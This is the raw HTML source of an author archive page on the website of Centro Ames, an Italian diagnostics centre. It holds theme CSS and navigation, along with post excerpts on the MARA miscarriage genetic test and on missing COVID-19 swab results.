.team-version-one .single-team-member .img-box .background-overlay .box .content ul li a:hover,
.team-version-two .single-team-member .img-box .background-overlay .box .content ul li a:hover {
    background: #18a55c;
    border-color: #18a55c;
}
.single-view-portfolio-member .portfolio_button:hover {
    background: #18a55c;
    border: solid 2px #18a55c;
}

/* Pagination CSS */
.paginations a:hover, .paginations a:focus, .paginations a.active, span.page-numbers.current {
    border: 1px solid #18a55c;
    background-color: #18a55c;
}

/* Portfolio Filter CSS */
.portfolio-tab-sorting li a.active, .portfolio-tab-sorting li a:hover {
    background: #18a55c;
    border: solid 2px #18a55c;
}

/* Blog Page CSS */
.page-wrapper article:hover footer.entry-footer {
     background: #18a55c;
}
.comment-reply-title {
    border-top: 4px solid #18a55c;
}
.required {
    color: #18a55c;
}
a.comment-reply-link {
    color: #18a55c;
}

/* Error Page CSS */
.error-page h1{
    color: #18a55c;
}
/* Contact Page CSS */
.contact-section-two .contact-info .fa {
	color: #18a55c;
}

/* Form Element CSS */
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    background: #18a55c;
    border: solid 2px #18a55c;
}

/* Breadcrumb CSS */
.page-breadcrumb a{
    color: #18a55c;
}


/*Sidebar Area CSS */
.sidebar .widget ul li a:hover, .widget ul li a:active { 
    color: #18a55c; 
}
.sidebar .widget table tbody a {
    color: #18a55c;
}
.sidebar .widget input[type="submit"]:hover{
    background: #18a55c;
    border-color: #18a55c;
}
.sidebar .tagcloud a:hover, .tagcloud a:focus {  
    border: 1px solid #18a55c;
    background: #18a55c;
} 
.sidebar .widget .title-border { 
    border-bottom: 2px solid #18a55c;
}

/* Typography */
blockquote { 
    border-left: 5px solid #18a55c !important;
}
table th {     
    border: 1px solid #18a55c;
    background: #18a55c;
}
em, cite, q { 
	color: #18a55c;
}
s, strike, del { 
	color: #18a55c; 
}
h1 span, h2 span, h3 span, h4 span, h5 span, h6 span, h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {
    color: #18a55c;
}
body a:focus, body a:hover {
    color: #18a55c;
}
.gallery-item:hover figcaption {
	background: #18a55c;
}

/* Form */
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    background: #18a55c;
    border: solid 2px #18a55c;
}

/* WooCommerce */
.woocommerce a.button:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce #respond input#submit:hover,
.woocommerce input.button.alt:hover,
.woocommerce button.button.alt.disabled:hover,
.woocommerce-cart table.cart input.button:hover,
.woocommerce input.button:hover,
.woocommerce button.button:hover {
	background: #18a55c;
    border: solid 2px #18a55c;
}
.woocommerce nav.woocommerce-pagination ul li span.current {
	background: #18a55c;
	border: solid 1px #18a55c;
}
.woocommerce nav.woocommerce-pagination a.page-numbers:hover {
	background: #18a55c;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover {
	background: #18a55c;
    border: solid 2px #18a55c;
}
.woocommerce p.stars a {
	color: #18a55c;
}
.woo-sidebar .widget .title-border { 
    border-bottom: 2px solid #18a55c;
}
.woocommerce a.remove:hover {
	background: #18a55c;
}
.price_slider_wrapper .ui-slider .ui-slider-handle {
    border: 5px solid #18a55c;
}
.price_slider_wrapper .ui-slider .ui-slider-range {
  background: #18a55c;
}
.woocommerce-MyAccount-navigation ul li.is-active {
	background: #18a55c;
}

/* --------------------------------------
=========================================
    Secondary Color
=========================================
-----------------------------------------*/
/* Top Bar */
.header-top-info-5, .header-top-info-6 {
	 background: #636363;
}
/* Header Cart & Header */
.specia-cart a.cart-icon span, .proficient-cart a.cart-icon span,  .benzer-cart a.cart-icon span {
    background: #636363;
}
a.specia-button {
	border: solid 2px #636363 !important;
	color: #636363 !important;
}
a.specia-button:hover, .navbar-default .navbar-nav > li > a.specia-button:hover {
	background: #636363 !important;
	color: #ffffff !important;
}
a.proficient-button, a.proficient-button:hover{
	background: #636363 !important;
}
.benzer-button a {
    color: #636363;
    border: solid 2px #636363;
}
.benzer-button a:hover {
    background: #636363;
}
.fabify-button a:hover {
	background: #636363 !important;
}

.header_spyropress_light .info_details a {
    color: #636363;
}
.header_spyropress_dark {
	background: rgba(99, 99, 99, 0.7);
}
.header_nifty_dark {
    background: #636363;
}

/* Menu CSS */
.navbar-brand {
	color: #636363 !important;
}
.nav-spyropress {
	background: #636363 !important;
}
/* Slider CSS */
.owl-theme .owl-controls .owl-nav [class*=owl-] {
    background: #636363;
}
.slider-version .slider-version-three .owl-controls .owl-nav [class*=owl-] {
    background: transparent;
}
/* Service CSS */
.section-heading{
    color: #636363;
}
.specia-icon-effect-1 .specia-icon {
	background: #636363;
}
.specia-icon-effect-2 .specia-icon:after {
	background: #202e31;
}
.specia-icon-effect-3 .specia-icon:after {
	background: #636363;
}
.specia-icon-effect-4 .specia-icon {
	background: #636363;
	box-shadow: 0 0 0 4px #636363;
}
.specia-icon-effect-5 .specia-icon {
	box-shadow: 0 0 0 4px #636363;
	background: #636363;
}
.specia-icon-effect-6 .specia-icon {
	background: #636363;
	box-shadow: 0 0 0 4px #636363;
}
.specia-icon-effect-8 .specia-icon {
	background: #636363;
}

/* Pricing Section CSS */
.plans-version-one .plan header, .plans-version-three .plan header {
    background: #636363;
}
.plans-version-one .plan .order, .plans-version-three .plan .order{
    color: #636363;
    border: solid 2px #636363;
}

/* Pricing Section CSS */
.plans-version-two .plan header {
    background: #636363;
}
.plans-version-two .plan .order{
    color: #636363;
    border: solid 2px #636363;
}

/* Latest Blog Section CSS */
.blog-version-1 footer.entry-footer {
    background: #636363;
}
.entry-content .more-link {
    color: #636363;
    border: solid 2px #636363;
}

/* Client Section CSS */
.client h2 {
    color: #636363;
}

/* Footer Section CSS */
.footer-sidebar .background-overlay { 
	background: #636363;
}
.footer-sidebar .widget table caption, .woo-sidebar .widget table caption  { 
    background: #636363;
}

/* Footer Copyright Section */
.footer-copyright {
    background: #636363;
}

/* About Page CSS */
.single-team-member a.profile-btn{    
    color: #636363;
    border: solid 2px #636363;
}

/* Portfolio Filter */
.portfolio-tab-sorting li a {
    color: #636363;
	border: solid 2px #636363;
}

/* Blog Page CSS */
footer.entry-footer {
    background: #636363;
}   
h2.entry-title a {
    color: #636363;
}
.entry-header h2.entry-title {
    color: #636363;
}

/* Error Page CSS */
.error-page h2{
    color: #636363;
}

/* Form Element CSS */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    color: #636363;
    border: solid 2px #636363;
}

/*Sidebar Area CSS */
.sidebar .widget .widget-title {
    color: #636363;
}
.sidebar .widget input[type="submit"] {
    color: #636363;
    border: solid 2px #636363;
}
.sidebar .widget table caption { 
    background: #636363;
}
/* Typography */
h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 {
	color: #636363;
}
blockquote cite, blockquote small { 
	color: #636363;
}
address { 
	color: #636363;
}
ins { 
	color: #636363;
}
.gallery-item .gallery-caption {
    background: #636363;
}	

/* WooCommerce */
.woocommerce a.button, 
.woocommerce button.button.alt, 
.woocommerce #respond input#submit,
.woocommerce input.button.alt, 
.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled],
.woocommerce-cart table.cart input.button,
.woocommerce input.button,
.woocommerce button.button {
	color: #636363;
    border: solid 2px #636363;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    border: solid 2px #636363;
	color: #636363;
}
.price_slider_wrapper .ui-slider-horizontal {
  background: #636363;
}
.woocommerce-MyAccount-navigation ul li {
	background: #636363;
}
</style>

<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
	<style type="text/css">
	
		.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
	
	</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="profile" />
<meta property="og:title" content="Roberto Sirica" />
<meta property="og:url" content="https://www.centroames.it/author/roberto/" />
<meta property="profile:first_name" content="Roberto" />
<meta property="profile:last_name" content="Sirica" />
<meta property="og:site_name" content="Centro Ames" />
<meta property="og:image" content="https://secure.gravatar.com/avatar/624697aa08d85442d4e075240cce8afc5a599dd673ce7887428b6811c2a50e95?s=200&#038;d=mm&#038;r=g" />
<meta property="og:image:alt" content="Roberto Sirica" />
<meta property="og:locale" content="it_IT" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.centroames.it/wp-content/uploads/2019/07/cropped-logoAmes_RS.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.centroames.it/wp-content/uploads/2019/07/cropped-logoAmes_RS.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.centroames.it/wp-content/uploads/2019/07/cropped-logoAmes_RS.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.centroames.it/wp-content/uploads/2019/07/cropped-logoAmes_RS.png?fit=270%2C270&#038;ssl=1" />

</head>
	

<body class="archive paged author author-roberto author-3 wp-custom-logo paged-2 author-paged-2 wp-theme-specia-standard wide group-blog hfeed elementor-default elementor-kit-3375">



<section class="header-top-info-5 wow fadeInDown">
    <div class="container">
        <div class="row">
            <div class="col-md-6 col-sm-5 col-xs-12">
                <!-- Start Social Media Icons -->
				
				
				
				
                <!-- /End Social Media Icons-->														
			</div>
			

            <div class="col-md-6 col-sm-7 col-xs-12">
				
					<!-- Start Contact Info -->
					<ul class="info pull-right">
							
							
							
							<li>
								<a href="https://amesspoke.it/" target='_blank' class="magzee-button"><i class="fa fa-user"></i> AREA RISERVATA</a>
							</li>						            
							
					</ul>
					<!-- /End Contact Info -->
				
			</div>
        </div>
    </div>
</section>

<div class="clearfix"></div><header role="banner" id="top-navbar">
	<div class="container">
		<div class="col-md-4 col-sm-4 col-xs-12 header-magzee">
			<a class="navbar-brand" href="https://www.centroames.it/" class="brand">
				<a href="https://www.centroames.it/" class="custom-logo-link" rel="home"><img width="344" height="143" src="https://i0.wp.com/www.centroames.it/wp-content/uploads/2024/06/cropped-logoAmes.png?fit=344%2C143&amp;ssl=1" class="custom-logo navbar-brand" alt="Centro Ames" decoding="async" srcset="https://i0.wp.com/www.centroames.it/wp-content/uploads/2024/06/cropped-logoAmes.png?w=344&amp;ssl=1 344w, https://i0.wp.com/www.centroames.it/wp-content/uploads/2024/06/cropped-logoAmes.png?resize=300%2C125&amp;ssl=1 300w" sizes="(max-width: 344px) 100vw, 344px" data-attachment-id="4218" data-permalink="https://www.centroames.it/slider_app/logoames/cropped-logoames-png/" data-orig-file="https://i0.wp.com/www.centroames.it/wp-content/uploads/2024/06/cropped-logoAmes.png?fit=344%2C143&amp;ssl=1" data-orig-size="344,143" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-logoAmes.png" data-image-description="&lt;p&gt;http://www.centroames.it/wp-content/uploads/2024/06/cropped-logoAmes.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/www.centroames.it/wp-content/uploads/2024/06/cropped-logoAmes.png?fit=300%2C125&amp;ssl=1" data-large-file="https://i0.wp.com/www.centroames.it/wp-content/uploads/2024/06/cropped-logoAmes.png?fit=344%2C143&amp;ssl=1" /></a>
				
				
			</a>
		</div>
		
		
		
		<div class="col-md-8 col-sm-8 col-xs-12 header-contact">
			
				<!-- Start Contact Info -->
				<ul class="pull-right">
					 
						<li><i class="fa fa-envelope"></i><a href="mailto:informazioni@centroames.it"> informazioni@centroames.it </a></li>
					
					
					 
						<li><i class="fa fa-phone-square"></i><a href="tel:081 522 4316"> 081 522 4316</a></li>
												<li>							<a href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&hosted_button_id=SUCDWVNBGCJSG">							<img src="http://www.centroames.it/wp-content/uploads/2019/09/Paga-con-PayPal.png" alt="pagamento PayPal">							</a>							</li>
				</ul>
				<!-- /End Contact Info -->
			
		</div>
	</div>
</header>

<nav class='navbar navbar-default nav-magzee sticky-nav' role='navigation'>
		
	<div class="container">

		<!-- Mobile Display -->
		<div class="navbar-header">
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
		</div>
		<!-- /Mobile Display -->

		<!-- Menu Toggle -->
		<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">

			<ul id="menu-menu" class="nav navbar-nav navbar-right"><li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.centroames.it/home/">HOME</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-181 dropdown"><a>CHI SIAMO <i class="caret"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-1882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1882"><a href="https://www.centroames.it/videos/">VIDEO</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://www.centroames.it/chi-siamo/centro/">Il Centro</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://www.centroames.it/chi-siamo/mission/">Mission</a></li>
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://www.centroames.it/chi-siamo/certificazioni-e-controlli-di-qualita/">Certificazioni e Controlli di Qualità</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.centroames.it/chi-siamo/carta-dei-servizi/">Carta dei Servizi</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.centroames.it/chi-siamo/equipe/">Equipe</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.centroames.it/chi-siamo/tecnologia-strumentale/">Tecnologia Strumentale</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://www.centroames.it/partnership/">Partnership</a></li>
</ul>
</li>
<li id="menu-item-3118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3118"><a href="http://prenotazioni.centroames.it/">PRENOTAZIONE ESAMI</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-350 dropdown"><a href="#">SERVIZI <i class="caret"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-352 dropdown dropdown-submenu"><a href="#">Procedure e prestazioni <i class="caret"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.centroames.it/informazioni/modalita-di-accesso-alle-prestazioni/">Modalità di Accesso alle Prestazioni</a></li>
		<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://www.centroames.it/informazioni/procedura-di-invio-dei-campioni/">Procedura di Invio dei Campioni</a></li>
	</ul>
</li>
	<li id="menu-item-1816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1816"><a href="https://www.centroames.it/prestazioni-e-servizi/genetica/">Genetica</a></li>
	<li id="menu-item-1782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1782"><a href="https://www.centroames.it/oncologia-di-precisione/">Oncologia di Precisione</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://www.centroames.it/prestazioni-e-servizi/citogenetica/">Citogenetica</a></li>
	<li id="menu-item-2425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2425"><a href="https://www.centroames.it/diagnostica-per-immagini/">Diagnostica per immagini</a></li>
	<li id="menu-item-3953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://www.centroames.it/odontoiatria-2/">Odontoiatria</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://www.centroames.it/prestazioni-e-servizi/medicina-del-lavoro/">Medicina del Lavoro</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://www.centroames.it/prestazioni-e-servizi/microbiologia-e-sieroimmunobiologia/">Microbiologia e Sieroimmunobiologia</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://www.centroames.it/prestazioni-e-servizi/patologia-clinica/">Patologia Clinica</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-576 dropdown dropdown-submenu"><a href="https://www.centroames.it/prestazioni-e-servizi/tossicologia/">Tossicologia <i class="caret"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://www.centroames.it/prestazioni-e-servizi/tossicologia/tossicologia-forense/">Tossicologia Forense</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://www.centroames.it/prestazioni-e-servizi/tossicologia/tossicologia-industriale/">Tossicologia Industriale</a></li>
	</ul>
</li>
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.centroames.it/prestazioni-e-servizi/visite-ambulatoriali/">Visite Ambulatoriali</a></li>
	<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://www.centroames.it/servizi-online/referti-online/">Referti Online</a></li>
	<li id="menu-item-3850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3850"><a href="https://www.centroames.it/richiesta-di-accesso-allapp-per-medici-e-laboratori/">RICHIESTA ACCESSO APP</a></li>
</ul>
</li>
<li id="menu-item-2752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2752 dropdown"><a href="#">R &#038; D <i class="caret"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2542"><a href="https://www.centroames.it/ricerca-e-sviluppo/">RICERCA E PUBBLICAZIONI</a></li>
	<li id="menu-item-2751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2751"><a href="https://www.centroames.it/bandi-aggiudicati/">BANDI AGGIUDICATI</a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-371 dropdown dropdown-submenu"><a href="#">Download <i class="caret"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://www.centroames.it/contatti/download/brochure/">Brochure</a></li>
		<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://www.centroames.it/contatti/download/relazioni/">Relazioni Tecniche</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-469 dropdown"><a href="#">CONTATTACI <i class="caret"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://www.centroames.it/contatti/">Contatti</a></li>
	<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://www.centroames.it/codice-etico/">Codice Etico</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.centroames.it/informazioni/cookie-e-privacy-policy/">Cookie e Privacy Policy</a></li>
	<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://www.centroames.it/lavora-con-noi/">Lavora con noi</a></li>
	<li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"><a href="https://www.centroames.it/contatti/metodi-di-pagamento/">Metodi di pagamento</a></li>
</ul>
</li>
<li id="menu-item-3620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3620"><a href="https://www.centroames.it/sponsor-2/">SPONSOR</a></li>
</ul>
		</div>
		<!-- Menu Toggle -->
		
	</div>
	
</nav>
<div class="clearfix"></div>
	<div id="content" class="site-contentx" role="main">
<!--======================================
   BreadCrumb Section
========================================-->


<!-- Blog & Sidebar Section -->
<section class="page-wrapper">
	<div class="container">
		<div class="row padding-top-60 padding-bottom-60">
			
			<!--Blog Detail-->
			<div class="col-md-8" >
					
					
					
						
						
							

<article id="post-3789" class="post-3789 post type-post status-publish format-standard has-post-thumbnail hentry category-brochure">

	
	<div class="post_date">

		<span class="date">10</span>

		<h6>Ago, 2023</h6>

	</div>

	
    

    <a  href="https://www.centroames.it/2023/08/analizza-le-cause-genetiche-dellaborto-con-il-mara-test/" class="post-thumbnail" ><img fetchpriority="high" width="689" height="517" src="https://www.centroames.it/wp-content/uploads/2024/11/Copertina-Mara-1-01.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.centroames.it/wp-content/uploads/2024/11/Copertina-Mara-1-01.webp?w=689&amp;ssl=1 689w, https://i0.wp.com/www.centroames.it/wp-content/uploads/2024/11/Copertina-Mara-1-01.webp?resize=300%2C225&amp;ssl=1 300w" sizes="(max-width: 689px) 100vw, 689px" data-attachment-id="3790" data-permalink="https://www.centroames.it/2023/08/analizza-le-cause-genetiche-dellaborto-con-il-mara-test/copertina-mara-1-01/" data-orig-file="https://i0.wp.com/www.centroames.it/wp-content/uploads/2024/11/Copertina-Mara-1-01.webp?fit=689%2C517&amp;ssl=1" data-orig-size="689,517" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Copertina-Mara-1-01" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.centroames.it/wp-content/uploads/2024/11/Copertina-Mara-1-01.webp?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.centroames.it/wp-content/uploads/2024/11/Copertina-Mara-1-01.webp?fit=689%2C517&amp;ssl=1" /></a>

	

	


    <header class="entry-header">

        <h2 class="entry-title"><a href="https://www.centroames.it/2023/08/analizza-le-cause-genetiche-dellaborto-con-il-mara-test/" rel="bookmark">Analizza le cause genetiche dell’aborto con il MARA test</a></h2> 

    </header><!-- .entry-header -->



    <div class="entry-content">

       
<p>Il <strong>M</strong>iscarriage <strong>A</strong>nalysis of <strong>R</strong>are <strong>A</strong>neuploidies (MARA test) è un test che identifica <strong>anomalie cromosomiche</strong> di numero e di struttura (CNV &gt; 5 Mb) a carico di <strong>tutti i cromosomi</strong> autosomici e dei cromosomi sessuali, con determinazione del sesso.</p>



<a href="https://www.centroames.it/2023/08/analizza-le-cause-genetiche-dellaborto-con-il-mara-test/#more-3789" class="more-link">Leggi tutto</a>
    </div><!-- .entry-content -->



</article>


					
						
						
							

<article id="post-3539" class="post-3539 post type-post status-publish format-standard has-post-thumbnail hentry category-brochure">

	
	<div class="post_date">

		<span class="date">30</span>

		<h6>Dic, 2021</h6>

	</div>

	
    

    <a  href="https://www.centroames.it/2021/12/contattaci-per-la-mancata-ricezione-del-referto-del-tampone-molecolare-per-covid-19/" class="post-thumbnail" ><img width="620" height="340" src="https://www.centroames.it/wp-content/uploads/2021/02/covid_antispike.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.centroames.it/wp-content/uploads/2021/02/covid_antispike.jpg?w=620&amp;ssl=1 620w, https://i0.wp.com/www.centroames.it/wp-content/uploads/2021/02/covid_antispike.jpg?resize=300%2C165&amp;ssl=1 300w, https://i0.wp.com/www.centroames.it/wp-content/uploads/2021/02/covid_antispike.jpg?resize=600%2C329&amp;ssl=1 600w" sizes="(max-width: 620px) 100vw, 620px" data-attachment-id="3050" data-permalink="https://www.centroames.it/covid_antispike/" data-orig-file="https://i0.wp.com/www.centroames.it/wp-content/uploads/2021/02/covid_antispike.jpg?fit=620%2C340&amp;ssl=1" data-orig-size="620,340" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="covid_antispike" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.centroames.it/wp-content/uploads/2021/02/covid_antispike.jpg?fit=300%2C165&amp;ssl=1" data-large-file="https://i0.wp.com/www.centroames.it/wp-content/uploads/2021/02/covid_antispike.jpg?fit=620%2C340&amp;ssl=1" /></a>

	

	


    <header class="entry-header">

        <h2 class="entry-title"><a href="https://www.centroames.it/2021/12/contattaci-per-la-mancata-ricezione-del-referto-del-tampone-molecolare-per-covid-19/" rel="bookmark">Contattaci per la mancata ricezione del referto del tampone molecolare per COVID-19</a></h2> 

    </header><!-- .entry-header -->



    <div class="entry-content">

       
<p>Gentile cliente, nel caso in cui non avesse ricevuto il referto entro le 24 ore, le chiediamo di inviare una mail a <strong>marketing@centroames.it</strong>  </p>



<p>o inviare un messaggio whatsapp al numero <strong>3512597677</strong> per la risoluzione del problema.</p>



<p>Vi ricordiamo che, in caso di mancata ricezione trascorse le 24 ore dall&#8217;effettuazione del tampone, il referto può essere ritirato anche in sede.</p>

    </div><!-- .entry-content -->



</article>


					
						
						
						<!-- Pagination -->
						
								<div class="paginations proficient_pagination">
									
	<nav class="navigation pagination" aria-label="Paginazione degli articoli">
		<h2 class="screen-reader-text">Paginazione degli articoli</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://www.centroames.it/author/roberto/"><i class="fa fa-angle-double-left"></i></a>
<a class="page-numbers" href="https://www.centroames.it/author/roberto/">1</a>
<span aria-current="page" class="page-numbers current">2</span>
<a class="page-numbers" href="https://www.centroames.it/author/roberto/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.centroames.it/author/roberto/page/12/">12</a>
<a class="next page-numbers" href="https://www.centroames.it/author/roberto/page/3/"><i class="fa fa-angle-double-right"></i></a></div>
	</nav>
								</div>
							
						<!-- Pagination -->
						
					
			
			</div>
			<!--/End of Blog Detail-->

				
<div class="col-md-4 col-xs-12">
	<div class="sidebar" role="complementary">
		
		<aside id="recent-posts-2" class="widget">
		<h3 class="widget-title">Articoli recenti</h3><div class="title-border"></div>
		<ul>
											<li>
					<a href="https://www.centroames.it/2025/07/a-digital-prescription-for-business/">A digital prescription for business</a>
									</li>
											<li>
					<a href="https://www.centroames.it/2025/07/presentations-play-role-in-market/">Presentations play role in market</a>
									</li>
											<li>
					<a href="https://www.centroames.it/2025/07/the-most-popular-page-builder-included/">The most popular page builder included</a>
									</li>
											<li>
					<a href="https://www.centroames.it/2025/04/i-nuovi-servizi-dentistici-del-centro-ames-la-salute-del-tuo-sorriso/">I Nuovi Servizi Dentistici del Centro Ames:                     La Salute del Tuo Sorriso</a>
									</li>
											<li>
					<a href="https://www.centroames.it/2025/04/novita-di-maggio-al-via-le-prenotazioni-per-le-tac-con-mezzo-di-contrasto-al-centro-ames/">Novità di Maggio: al via le prenotazioni per le TAC con mezzo di contrasto al Centro Ames</a>
									</li>
					</ul>

		</aside><aside id="calendar-5" class="widget"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Novembre 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lunedì">L</th>
		<th scope="col" aria-label="martedì">M</th>
		<th scope="col" aria-label="mercoledì">M</th>
		<th scope="col" aria-label="giovedì">G</th>
		<th scope="col" aria-label="venerdì">V</th>
